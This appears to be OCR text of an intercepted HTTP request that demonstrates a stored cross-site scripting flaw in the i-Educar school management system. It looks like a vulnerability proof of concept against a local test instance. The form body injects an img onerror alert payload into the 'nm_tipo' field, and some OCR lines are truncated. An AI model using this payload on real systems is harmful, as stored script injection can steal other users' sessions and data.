 Request
Pretty Raw Hex \n
1 POST /intranet/educar_turma_tipo_cad.php HTTP/1.1
Prettified view host:8086
th: 142
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: pt-BR,pt;q=0.9
9 Origin: http://localhost:8086
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, li
Gecko) Chrome/138.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8086/intranet/educar_turma_tipo_cad.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: i_educar_session=bnTu3HZ4Jk5a0JxRERNMd03ZAr1TUGvXZTDs9DdE
21 Connection: keep-alive
22
23 tipoacao=Novo&cod_turma_tipo=&ref_cod_instituicao=1&nm_tipo=
%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28%27CVE-Hunters%27%29%3E&sgl_tipo=
XSS+Stored